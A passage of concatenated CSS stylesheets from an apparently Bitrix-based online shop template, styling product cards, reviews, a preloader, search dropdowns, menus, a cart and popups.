  grid-gap: 2.25rem;
}

.product-card__info {
}

.product-card__info-main {
  margin-bottom: 1.6rem;
  display: flex;
  justify-content: space-between;
  gap: 2.25rem;
}

.product-card__info-photo {
  display: flex;
  gap: 1.3rem;
}

.product-card__info-photo img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.product-card__swiper-small {
  width: 5.375rem;
}

.product-card__swiper-small .slick-list {
  padding: 0 !important;
}

.product-card__swiper-small-item {
  height: 4rem !important;
  border-radius: 0.25rem;
  border: 1px solid transparent;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__swiper-small-item:not(:last-child) {
  margin-bottom: 0.87rem;
}

.product-card__swiper-small-item.slick-current {
  border-color: #909090;
}

.product-card__swiper-big {
  width: 25.625rem;
}

.product-card__swiper-big-item {
  height: 18.75rem !important;
}

.product-card__info-main-characteristics {
  width: 40%;
}

.product-card__info-main-characteristics-list {
  margin-bottom: 1.25rem;
  list-style: none;
}

.product-card__info-main-characteristics-item {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-main-characteristics-item b {
  color: #201d1d;
}

.product-card__info-main-characteristics-item:not(:last-child) {
  margin-bottom: 0.6rem;
}
.product-card__info-main-characteristics-more {
  display: flex;
  align-items: center;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-main-characteristics-more:after {
  content: '';
  margin-left: 0.5rem;
  display: block;
  width: 0.4rem;
  height: 0.7rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='7' height='13' viewBox='0 0 7 13' fill='none'%3e%3cpath d='M1.00002 1L6.26317 6.5L1.00002 12' stroke='%23201D1D'/%3e%3c/svg%3e");
}
.product-card__price {
  position: sticky;
  top: 1rem;
  height: fit-content;
}
.product-card__price-block {
  margin-bottom: 1.4rem;
  padding: 1rem;
  fill: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
  border-radius: 0.25rem;
}

.product-card__price-block-head-controllers {
  min-width: 6rem;
}

.product-card__price-block.mob {
  display: none;
}

.product-card__price-block-head {
  margin-bottom: 1.7rem;
}

.product-card__price-block-head .counter {
  margin: 0 !important;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
}

.product-card__price-block-head .price-bold {
  font-size: 1.625rem;
}

.product-card__price-block .catalog-add-link-popup {
  margin-bottom: 0.8rem;
  padding: 0.7rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.4rem;
}

.catalog-add-icon {
  width: 1.25rem;
  min-width: 1.25rem;
  height: 1.25rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M1.55717 19.1234L0.140504 7.79005C0.0658977 7.1932 0.531283 6.66602 1.13278 6.66602H18.8672C19.4687 6.66602 19.9341 7.1932 19.8595 7.79005L18.4428 19.1234C18.3803 19.6238 17.9549 19.9993 17.4506 19.9993H2.54945C2.04513 19.9993 1.61972 19.6238 1.55717 19.1234Z' fill='white'/%3e%3cpath d='M10.0004 3.33333C7.59914 3.33333 7.32136 5.55555 7.59914 6.66667H5.09883C4.82105 4.44444 4.76577 0 10.0991 0C15.4325 0 15.2778 4.44444 15 6.66667H12.5004C12.5004 5.55555 12.9502 3.33333 10.0004 3.33333Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__price-block .catalog-order-link {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 200%;
  border-radius: 0.25rem;
  background: #f0f0f3;
}

.product-card__brand {
  padding: 1.6rem 0.8rem 1.5rem 1.6rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  background: #fff;
}

.product-card__brand-name {
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 135%;
}

.product-card__brand-name span {
  margin-bottom: 0.2rem;
  display: block;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 1.125rem;
  font-weight: 700;
  line-height: 106%;
  text-transform: uppercase;
}

.product-card__brand-img {
  width: 6.5rem;
}

.product-card__brand-img img {
  width: 100%;
  height: auto;
}

.product-card__info-content-tabs {
  position: relative;
  display: flex;
  align-items: center;
  gap: 2.5rem;
  list-style: none;
}

.product-card__info-content-tabs:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #f0f0f3;
}

.product-card__info-content-tabs-link {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 1px;
  background: transparent;
  z-index: 2;
}

.product-card__info-content-tabs-link.active {
  color: #4c66ec;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.product-card__info-content-tabs-link.active:after {
  background: #4c66ec;
}

.product-card__info-content-body {
  margin-top: 1.5rem;
  display: none;
}

.product-card__info-content-body.active {
  display: block;
}

.product-card__info-content-character-text {
  margin-bottom: 1.5rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block:not(:last-child) {
  margin-bottom: 1.75rem;
}

.product-card__info-content-character-block-title {
  margin-bottom: 0.8rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
}

.product-card__info-content-character-block-list {
  list-style: none;
}

.product-card__info-content-character-block-item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0.25rem;
  color: #5b5b5b;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
}

.product-card__info-content-character-block-item:not(:last-child) {
  margin-bottom: 0.6rem;
}

.product-card__info-content-character-block-item-title {
  position: relative;
  overflow: hidden;
}

.product-card__info-content-character-block-item-title span {
  position: relative;
  background: #fff;
}

.product-card__info-content-character-block-item-title:before {
  content: '';
  position: absolute;
  bottom: 3px;
  left: 0%;
  width: 100%;
  height: 1px;
  border-bottom: 1px dashed #f0f0f3;
}

.product-card__info-content-body-blueprint-title {
  display: block;
  margin-bottom: 3.2rem;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  text-decoration: none;
}

.product-card__info-content-body-blueprint-img {
  height: 25.4375rem;
  object-fit: contain;
}

.product-card__info-content-body-analogue .basket__table-head {
  white-space: nowrap;
  position: relative;
  background: transparent;
}

.product-card__info-content-body-analogue .basket__table-head td {
  padding-top: 12px !important;
  padding-bottom: 12px !important;
  position: relative;
  font-size: 0.875rem;
  font-weight: 700;
  z-index: 2;
  text-align: left;
}

.product-card__info-content-body-analogue .basket__table-head .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
}

.basket__table-total b {
  font-weight: 400;
}

.product-card__info-content-body-analogue .basket__table-item {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-analogue .basket__table-item td:last-child {
  width: 5rem;
}

.product-card__info-content-body-analogue .js-popup-link-zapros {
  color: #4c66ec;
}

.product-card__info-content-body-analogue .catalog-add-link {
  background-size: 1rem;
}

.product-card__info-content-body-analogue .basket__table-head td span,
.product-card__info-content-body-analogue .basket__table-price {
  font-size: unset;
}

.product-card__info-content-body-analogue .basket__table-head:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #979db0;
  border-radius: 0.25rem;
}

.product-card__info-content-body-analogue .-center {
  text-align: center;
}

.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding: 0.7rem 0rem 0.7rem 1.3rem;
}

.product-card__info-content-body-analogue .basket__table-product a {
  display: flex;
  align-items: center;
  gap: 0.6rem;
}

/* .product-card__info-content-body-analogue .basket__table-product a:after {
  content: '';
  width: 0.53125rem;
  min-width: 0.53125rem;
  height: 0.5625rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='11' viewBox='0 0 10 11' fill='none'%3e%3cpath d='M5.5 1H1V10H9.5V5' stroke='%234C66EC'/%3e%3cpath d='M3 7.5L9.5 1M9.5 1V3.5M9.5 1H6.5' stroke='%234C66EC'/%3e%3c/svg%3e");
} */

.product-card__info-content-body-servises {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.44rem;
}

.product-card__info-content-body-service {
  position: relative;
  padding: 1.55rem 1rem;
  border-radius: 0.25rem;
  background: #fff;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-service-name {
  margin-bottom: 0.6rem;
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-name {
  color: #4c66ec;
}

.product-card__info-content-body-service-info {
  margin-bottom: 0.5rem;
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-service-arrow {
  position: absolute;
  bottom: 1.55rem;
  right: 1rem;
  width: 1.875rem;
  height: 1.875rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='white' stroke='%234C66EC'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='%234C66EC'/%3e%3c/svg%3e");
  transition: 0.3s;
}

.product-card__info-content-body-service:hover
  .product-card__info-content-body-service-arrow {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30' fill='none'%3e%3ccircle cx='15' cy='15' r='14.5' fill='%234C66EC' stroke='white'/%3e%3cpath d='M21.3536 15.3536C21.5488 15.1583 21.5488 14.8417 21.3536 14.6464L18.1716 11.4645C17.9763 11.2692 17.6597 11.2692 17.4645 11.4645C17.2692 11.6597 17.2692 11.9763 17.4645 12.1716L20.2929 15L17.4645 17.8284C17.2692 18.0237 17.2692 18.3403 17.4645 18.5355C17.6597 18.7308 17.9763 18.7308 18.1716 18.5355L21.3536 15.3536ZM8 15.5H21V14.5H8V15.5Z' fill='white'/%3e%3c/svg%3e");
}

.product-card__info-content-body-service-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-card__info-content-body-reviews {
  display: flex;
  justify-content: space-between;
  gap: 2.8rem;
}

.product-card__info-content-body-reviews-card {
  position: sticky;
  top: 1rem;
  height: fit-content;
  width: 20.25rem;
  padding: 1.6rem;
  fill: #fff;
  border-radius: 0.25rem;
  box-shadow: 0px 0px 11px rgba(91, 94, 97, 0.26);
}

.product-card__info-content-body-reviews-card-head {
  margin-bottom: 1.3rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.product-card__info-content-body-reviews-rate-value {
  color: #000;
  font-family: 'Open Sans';
  font-size: 1.25rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-rate-stars {
  display: flex;
  align-items: center;
}

.product-card__info-content-body-reviews-rate-stars-item {
  width: 1.125rem;
  min-width: 1.125rem;
  height: 1.125rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23EE2E24'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-rate-stars-item.empty {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3e%3cpath d='M10 0L12.6803 6.31088L19.5106 6.90983L14.3368 11.4091L15.8779 18.0902L10 14.56L4.12215 18.0902L5.66318 11.4091L0.489435 6.90983L7.3197 6.31088L10 0Z' fill='%23A6A9AB'/%3e%3c/svg%3e");
}

.product-card__info-content-body-reviews-card-num {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-card-btn {
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  transition: 0.3s;
  cursor: pointer;
}

.product-card__info-content-body-reviews-card-btn:hover {
  opacity: 0.8;
}

.product-card__info-content-body-reviews-list {
}

.product-card__info-content-body-reviews-item {
  padding: 1.3rem 0;
  border-bottom: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item:first-child {
  border-top: 1px solid #f0f0f3;
}

.product-card__info-content-body-reviews-item-info {
  margin: 0.6rem 0;
  display: flex;
  align-items: flex-end;
  gap: 0.5rem;
}

.product-card__info-content-body-reviews-item-name {
  color: #000;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 700;
}

.product-card__info-content-body-reviews-item-date {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-city {
  color: #6c6e70;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.product-card__info-content-body-reviews-item-content {
  color: #231f20;
  font-family: 'Open Sans';
  font-size: 0.75rem;
  font-weight: 400;
}

.popup-review {
  width: 20.25rem;
}

.popup-review .mfp-close {
  top: -25px !important;
  right: 0px !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3e%3cpath d='M1 1L17 17' stroke='white'/%3e%3cpath d='M17 1L1 17' stroke='white'/%3e%3c/svg%3e");
}

.popup-review .popup-choose-city__title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.popup-review__input,
.popup-review__textarea {
  margin-bottom: 0.6rem;
  padding: 0.4rem 1.25rem;
  width: 100%;
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
  background: #fff;
  border-radius: 0.25rem;
  border: 1px solid #f0f0f3;
  outline: none;
}

.popup-review__input::placeholder,
.popup-review__textarea::placeholder {
  color: #a6a9ab;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.75rem;
}

.popup-review__textarea {
  height: 10.25rem;
  resize: none;
}

.popup-review__input-stars span {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-end;
}

.popup-review__input-stars input[type='radio'] {
  display: none;
}

.popup-review__input-stars label {
  color: #a6a9ab;
  font-size: 18px;
  padding: 0 4px;
  cursor: pointer;
}

.popup-review__input-stars label:hover,
.popup-review__input-stars input[type='radio']:checked ~ label {
  color: #ee2e24;
}

.popup-review__input-stars label:hover ~ label {
  color: #ee2e24;
}

.popup-review__btn {
  padding: 0.5rem 1rem;
  margin-top: 1.1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1.75rem;
  border-radius: 0.25rem;
  background: #4c66ec;
  cursor: pointer;
  transition: 0.3s;
}

.popup-review__btn:hover {
  opacity: 0.8;
}
.counter {
  display: flex;
  justify-content: center;
}
.counter a {
  background-color: transparent;
  background-size: contain !important;
}
.counter .count {
  background: transparent;
  width: 35px;
}
.counter a.minus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23D1D1D1'/%3e%3cpath d='M7 10.5H15' stroke='%23D1D1D1' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.counter a.minus.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='%23060606'/%3e%3cpath d='M7 10.5H15' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.counter a.plus {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='21' height='21' viewBox='0 0 21 21' fill='none'%3e%3crect x='1' y='1' width='19' height='19' rx='3.5' stroke='black'/%3e%3cpath d='M7 10.5H15M11 6.5V14.5' stroke='%23060606' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.product-card__info-content-body-analogue .catalog-add-link,
.product-card__info-content-body-analogue .popup-link-zapros,
.catalog-add-link {
  font-size: 0;
  padding: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%235F7CED'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.product-card__info-content-body-analogue .catalog-add-link.-active,
.catalog-add-link.-active {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3e%3crect width='24' height='24' rx='4' fill='%239E9E9E'/%3e%3cpath d='M7 6.5H8.0978L9.55788 13.3481C9.61145 13.5989 9.75037 13.8231 9.95074 13.9821C10.1511 14.1411 10.4004 14.225 10.6557 14.2193H16.024C16.2738 14.2189 16.516 14.1329 16.7106 13.9755C16.9053 13.8181 17.0406 13.5987 17.0943 13.3536L18 9.25689H8.68513M10.8149 16.9486C10.8149 17.2531 10.5691 17.5 10.266 17.5C9.96282 17.5 9.71707 17.2531 9.71707 16.9486C9.71707 16.6441 9.96282 16.3972 10.266 16.3972C10.5691 16.3972 10.8149 16.6441 10.8149 16.9486ZM16.8528 16.9486C16.8528 17.2531 16.607 17.5 16.3039 17.5C16.0007 17.5 15.755 17.2531 15.755 16.9486C15.755 16.6441 16.0007 16.3972 16.3039 16.3972C16.607 16.3972 16.8528 16.6441 16.8528 16.9486Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}

.basket__table-analog .basket__table-link {
  margin: 0 auto;
  font-size: 0;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  background-size: contain !important;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='28' height='26' viewBox='0 0 28 26' fill='none'%3e%3cpath d='M6.5 13C6.5 13 8.75 8 14 8C19.25 8 21.5 13 21.5 13C21.5 13 19.25 18 14 18C8.75 18 6.5 13 6.5 13Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3cpath d='M14 15.1429C15.2426 15.1429 16.25 14.1835 16.25 13C16.25 11.8165 15.2426 10.8571 14 10.8571C12.7574 10.8571 11.75 11.8165 11.75 13C11.75 14.1835 12.7574 15.1429 14 15.1429Z' stroke='%235F7CED' stroke-linecap='round' stroke-linejoin='round'/%3e%3c/svg%3e");
}
.basket__table-total {
  text-align: center !important;
}
@media only screen and (max-width: 1124px) {
  .product-card__info-content-body-servises {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media only screen and (max-width: 1024px) {
  .product-card__body {
    grid-template-columns: 2fr 1fr;
  }
  .product-card__info-photo {
    flex-direction: column-reverse;
  }
  .product-card__swiper-big {
    width: 18rem;
  }
  .product-card__swiper-small {
    width: 100%;
  }

  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.75rem;
  }

  .product-card__info-content-body-service {
    display: flex;
    flex-direction: column;
  }
  .product-card__info-content-body-service-arrow {
    position: static;
    margin-left: auto;
    margin-top: auto;
  }

  .product-card__info-content-body-analogue .basket__table-item td:last-child {
    order: -6;
    padding-left: 20px;
    text-align: left;
  }

  .product-card__swiper-small-item:not(:last-child) {
    margin-bottom: 0rem;
    margin-right: 1rem;
  }

  .mfp-close-btn-in .popup-review .mfp-close {
    top: -25px !important;
  }
}

@media only screen and (max-width: 880px) {
  .product-card__body {
    grid-template-columns: 1fr;
  }

  .product-card__price-block.desc {
    display: none;
  }

  .product-card__price-block.mob {
    display: block;
  }

  .product-card__price .counter.counter__article {
    width: 100%;
  }
  .product-card__info-content-body-reviews {
    flex-direction: column;
  }
  .product-card__info-content-body-reviews-card,
  .product-card__price {
    position: static;
  }

  .product-card__info {
    overflow: hidden;
    padding: 0px 5px;
  }

  .product-card-page {
    margin-bottom: 2rem;
  }

  .product-card-page .container {
    padding: 0px 10px;
  }
  .popup-review {
    width: 100%;
  }
  .page-content .counter.counter__article {
    align-items: center;
  }
  .product-card__price-block-head-value,
  .product-card__price-block-head-controllers {
    width: 100%;
  }
}

@media only screen and (max-width: 600px) {
  .product-card__head {
    flex-direction: column;
    gap: 1rem;
  }
  .product-card__title {
    max-width: 100%;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  .product-card__info-photo {
    width: 100%;
  }
  .product-card__swiper-big {
    margin: 0 auto;
  }

  .product-card__info-content-tabs {
    /* flex-direction: column;
    gap: 1rem; */
    overflow: hidden;
    overflow-x: scroll;
  }
  .product-card__info-content-tabs::-webkit-scrollbar {
    height: 1px;
  }

  .product-card__info-content-tabs::-webkit-scrollbar-thumb {
    background: #3a5bdb;
  }
  .product-card__info-content-tabs-link,
  .product-card__info-content-tabs-link.active {
    font-size: 0.875rem;
  }

  .product-card__info-content-character-block-item-value {
    margin-top: auto;
    text-align: right;
  }
  .product-card__info-content-character-block-item-title {
    overflow: visible;
  }
  .product-card__info-content-character-block-item-title:before {
    width: 200%;
  }

  .product-card__info-content-body-servises {
    grid-template-columns: 1fr;
  }

  .product-card__info-content-body-reviews-card {
    width: 100%;
  }
  .product-card__info-content-body-analogue .catalog-add-link {
    background-size: contain;
  }
}

@media only screen and (max-width: 400px) {
  .product-card__swiper-big {
    width: 14rem;
  }
  .product-card__swiper-big-item {
    height: 14.75rem !important;
  }
  .product-card__swiper-small-item {
    height: 3rem !important;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/css/preloader.css?16173688151584*/
.preloader-2 {
    position: fixed;
    z-index: 50000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background-color: rgba(0,0,0,.5);

    filter: contrast(20);
}

.preloader-2 .gooey {
    position: absolute;
    top: 50%;
    left: 50%;

    width: 142px;
    height: 40px;
    margin: -20px 0 0 -71px;
}

.preloader-2 .gooey .dot {
    position: absolute;
    top: 12px;
    left: 15px;

    width: 16px;
    height: 16px;

    transform: translateX(0);
    animation: dot 2.8s infinite;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

.preloader-2 .gooey .dots {
    margin-top: 12px;
    margin-left: 31px;

    transform: translateX(0);
    animation: dots 2.8s infinite;
}

.preloader-2 .gooey .dots span {
    display: block;
    float: left;

    width: 16px;
    height: 16px;
    margin-left: 16px;

    border-radius: 50%;
    background: #ccc;

    filter: blur(4px);
}

@-moz-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-webkit-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-o-keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@keyframes dot {
    50% {
        transform: translateX(96px);
    }
}

@-moz-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-webkit-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@-o-keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

@keyframes dots {
    50% {
        transform: translateX(-31px);
    }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195*/
.searchByMarking-parent {
    position: relative;
}

.searchByMarking-dropdown {
    position: absolute;
    z-index: 10;
    top: 100%;
    display: none;
    overflow: auto;
    width: 100%;
    max-height: 300px;
    border: 2px solid #979db1;
    background-color: white;
}

.searchByMarking-dropdown.searchByMarking-dropdown__active {
    display: block;
}

.searchByMarking-dropdown-item {
    cursor: pointer;
    color: #5f7ced;
}
.searchByMarking-dropdown-item__body {
    display: flex;
    padding: 10px 15px;
    transition: all 0.25s;
    color: #545454;
}
.searchByMarking-dropdown-item__body:hover {
    background: #F3F3F5;
    color: #545454;
}
.searchByMarking-dropdown-item__picture {
    margin-right: 15px;
}
.searchByMarking-dropdown-item__title {
    font-weight: bold;
}
.searchByMarking-dropdown-item__brand {

}
.searchByMarking-dropdown-item__type {
    font-size: 11px;
}
.searchByMarking-dropdown-item__size {
    font-size: 11px;
}
.searchByMarking-dropdown-item__price {
    font-weight: bold;
}
.searchByMarking-dropdown-item__availability {
    font-size: 12px;
    font-weight: bold;
}
.color-outstock {
    color: #aaa;
}
.color-instock {
    color: #277543;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355*/
.mobile-main-menu {
	list-style-type: none;
	padding-left: 20px;
	padding-right: 20px;
	margin-top: 20px;	
}
.mobile-main-menu__li {
	border-bottom: 1px solid #8C91A5;	
	margin-top: 5px;
}
.mobile-main-menu__link {
	display: block;
	color: #fff;	
	text-transform: uppercase;
	font-size: 20px;
	padding-bottom: 5px;
	padding-bottom: 5px;
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371*/
.main-menu {
	list-style-type: none;

}
.main-menu__li {
	float: left;
	margin-right: 15px;
}
.main-menu__link {
	text-transform: uppercase;
	font-size: 13px;
	line-height: 18px;
	color: #000;

}

.profile-links__text.dropdown-target {
	text-overflow: ellipsis;
	max-width: 80px;
	overflow: hidden;
	position: relative;
	white-space: nowrap;
}



/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366*/
.mini-cart {
	float: left;
	margin-top: 36px;
	margin-right: 15px;
}
.mini-cart__link {
	display: inline-block;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/img/cart-icon.svg);
	background-repeat: no-repeat;
	background-position: left center;
	color: #747A8C;
	padding-left: 18px;
	min-width: 13px;
    min-height: 13px;
}
.mini-cart__link_notempty {
	color: #5F7CED;
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666*/
table.form-table
{
	width:100%;
	background-color:white;
	border-collapse:collapse;
	font-size:100%;
	font-weight:normal;
	line-height:160%;
}

table.form-table th, table.form-table td
{
	border:1px solid #ADC3D5;
	padding: 5px 5px;
	vertical-align:top;
}

table.form-table th
{
	background-image:url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/table_head.gif);
	background-repeat:repeat-x;
	text-align: left;
	color:#25639A;
}


table.form-table td
{
	padding: 15px 5px;
}

.form-required 
{
	color: red;
}

.error-fld {
	display: block;
	float: left;
	height: 13px;
	width: 15px;
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/images/icon_warn.gif);
}
/* End */


/* Start:/bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305*/
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
